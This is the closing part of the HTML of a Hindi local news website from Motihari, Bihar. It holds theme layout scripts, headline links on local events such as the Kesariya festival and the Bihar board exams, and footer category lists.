info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_1";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "3813";
block_tdi_16.header_color = "#";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "763";
tdBlocksArray.push(block_tdi_16);
</script><h4 class="block-title"><span class="td-pulldown-size">जॉब </span></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/kesariya-mahotsav-will-be-organised-in-the-third-week-of-march-dm-has-given-instructions-for-site-selection/"  rel="bookmark" class="td-image-wrap " title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश" ><img class="entry-thumb" src="" alt="" title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/624483146_1246168397613770_1982286848402509629_n-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/kesariya-mahotsav-will-be-organised-in-the-third-week-of-march-dm-has-given-instructions-for-site-selection/"  rel="bookmark" title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश">मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
जिलाधिकारी सौरभ जोरवाल की अध्यक्षता में उनके कार्यालय कक्ष में केसरिया महोत्सव 2026 के भव्य आयोजन को लेकर एक महत्वपूर्ण...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/bihar-board-intermediate-exams-begin-on-february-2nd-administrative-preparations-complete-strict-instructions-for-a-clean-and-malpractice-free-system/"  rel="bookmark" class="td-image-wrap " title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश" ><img class="entry-thumb" src="" alt="" title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/624619186_1246166357613974_6191751190117949146_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/bihar-board-intermediate-exams-begin-on-february-2nd-administrative-preparations-complete-strict-instructions-for-a-clean-and-malpractice-free-system/"  rel="bookmark" title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश">बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/discussion-on-rs-14-crore-comprehensive-rural-development-project-under-hdfc-banks-parivartan-programme/"  rel="bookmark" class="td-image-wrap " title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा" ><img class="entry-thumb" src="" alt="" title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/622999336_1246162214281055_939998356674328497_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/discussion-on-rs-14-crore-comprehensive-rural-development-project-under-hdfc-banks-parivartan-programme/"  rel="bookmark" title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा">एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/dm-and-sp-visited-the-industrial-units-of-motihari-and-gave-these-instructions/"  rel="bookmark" class="td-image-wrap " title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश" ><img class="entry-thumb" src="" alt="" title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/622408265_1245406007690009_3012161595813367297_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/dm-and-sp-visited-the-industrial-units-of-motihari-and-gave-these-instructions/"  rel="bookmark" title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश">डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण,...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/when-brother-in-law-married-his-sister-in-law-the-wife-consumed-poison-along-with-her-six-year-old-daughter-and-was-accused-of-murder/"  rel="bookmark" class="td-image-wrap " title="जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप" ><img class="entry-thumb" src="" alt="" title="जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/aabbppppppppppppppppppppp_1769690912547_1769690931485-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/when-brother-in-law-married-his-sister-in-law-the-wife-consumed-poison-along-with-her-six-year-old-daughter-and-was-accused-of-murder/"  rel="bookmark" title="जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप">जीजा ने साली संग कर ली शादी तो बीवी ने छह...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://youthmukam.com/"><img class="td-retina-data" src="https://youthmukam.com/wp-content/uploads/2021/04/111-300x99.png" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111-300x99.png" alt="YouthMukam News" title="https://youthmukam.com/"  /></a></div><div class="footer-text-wrap">Best Site for Motihari Local News<div class="footer-email-wrap">Contact us: <a href="mailto:youthmukamnews@gmail.com">youthmukamnews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_18 td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "3813";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1271";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/kesariya-mahotsav-will-be-organised-in-the-third-week-of-march-dm-has-given-instructions-for-site-selection/"  rel="bookmark" class="td-image-wrap " title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश" ><img class="entry-thumb" src="" alt="" title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/624483146_1246168397613770_1982286848402509629_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/kesariya-mahotsav-will-be-organised-in-the-third-week-of-march-dm-has-given-instructions-for-site-selection/"  rel="bookmark" title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश">मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/bihar-board-intermediate-exams-begin-on-february-2nd-administrative-preparations-complete-strict-instructions-for-a-clean-and-malpractice-free-system/"  rel="bookmark" class="td-image-wrap " title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश" ><img class="entry-thumb" src="" alt="" title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/624619186_1246166357613974_6191751190117949146_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/bihar-board-intermediate-exams-begin-on-february-2nd-administrative-preparations-complete-strict-instructions-for-a-clean-and-malpractice-free-system/"  rel="bookmark" title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश">बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/discussion-on-rs-14-crore-comprehensive-rural-development-project-under-hdfc-banks-parivartan-programme/"  rel="bookmark" class="td-image-wrap " title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा" ><img class="entry-thumb" src="" alt="" title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/622999336_1246162214281055_939998356674328497_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/discussion-on-rs-14-crore-comprehensive-rural-development-project-under-hdfc-banks-parivartan-programme/"  rel="bookmark" title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा">एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_19 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">न्यूज<span class="td-cat-no">3507</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज<span class="td-cat-no">3112</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम<span class="td-cat-no">298</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार<span class="td-cat-no">229</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय<span class="td-cat-no">55</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%96%e0%a4%be%e0%a4%b8/">यूथ खास<span class="td-cat-no">27</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट<span class="td-cat-no">13</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-61755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-61755"><a href="https://youthmukam.com/category/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%95%e0%a5%80%e0%a4%af/">सम्पादकीय</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2023, YouthMukam News, All rights reserved by Youthmukam News Network                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 697eb028b1189
    -->

    <script type="text/javascript" src="https://youthmukam.com/wp-content/cache/wpo-minify/1767877624/assets/wpo-minify-footer-30ad0522.min.js" id="wpo_min-footer-0-js"></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_13").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_13 .prevButton"),
        navNextSelector: jQuery("#tdi_13 .nextButton")
        ,
                onSliderLoaded : td_resize_normal_slide,
                onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


</body>
</html>